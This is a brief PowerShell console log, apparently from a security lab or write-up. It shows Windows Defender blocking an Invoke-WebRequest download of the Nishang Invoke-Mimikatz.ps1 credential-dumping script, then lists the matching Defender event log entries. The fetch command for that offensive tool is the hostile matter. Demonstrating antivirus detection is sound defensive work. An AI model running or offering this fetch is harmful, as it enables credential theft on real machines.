 PS C:\Users\aidenpearce369> iwr("https://raw.githubusercontent.com/samratashok/nishang/master/Gather/Invoke-Mimikatz.ps1")
At line:1 char:1
+ iwr("https://raw.githubusercontent.com/samratashok/nishang/master/Gat ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\aidenpearce369>
PS C:\Users\aidenpearce369> Get-WinEvent 'Microsoft-Windows-Windows Defender/Operational'
   ProviderName: Microsoft-Windows-Windows Defender
TimeCreated                      Id LevelDisplayName Message
-----------                      -- ---------------- -------
7/17/2022 2:11:37 PM           1117 Information      Microsoft Defender Antivirus has taken action to protect this machine from malware or other potentially unwanted software....
7/17/2022 2:11:17 PM           1116 Warning          Microsoft Defender Antivirus has detected malware or other potentially unwanted software....
7/17/2022 2:11:17 PM           1117 Information      Microsoft Defender Antivirus has taken action to protect this machine from malware or other potentially unwanted software....
7/17/2022 2:11:03 PM           1116 Warning          Microsoft Defender Antivirus has detected malware or other potentially unwanted software....
7/17/2022 2:10:41 PM           1116 Warning          Microsoft Defender Antivirus has detected malware or other potentially unwanted software....
7/17/2022 1:30:42 PM           1151 Information      Endpoint Protection client health report (time in UTC):...
7/17/2022 1:30:42 PM           1150 Information      Endpoint Protection client is up and running in a healthy state....
7/17/2022 12:30:42 PM          1151 Information      Endpoint Protection client health report (time in UTC):...
7/17/2022 12:30:42 PM          1150 Information      Endpoint Protection client is up and running in a healthy state....
7/17/2022 11:30:42 AM          1151 Information      Endpoint Protection client health report (time in UTC):...
7/17/2022 11:30:42 AM          1150 Information      Endpoint Protection client is up and running in a healthy state....
7/17/2022 10:59:28 AM          1001 Information      Microsoft Defender Antivirus scan has finished....
7/17/2022 10:58:47 AM          1000 Information      Microsoft Defender Antivirus scan has started....
7/17/2022 10:53:36 AM          1117 Information      Microsoft Defender Antivirus has taken action to protect this machine from malware or other potentially unwanted software....
7/17/2022 10:53:09 AM          1116 Warning          Microsoft Defender Antivirus has detected malware or other potentially unwanted software....
7/17/2022 10:51:12 AM          1002 Warning          Microsoft Defender Antivirus scan has been stopped before completion....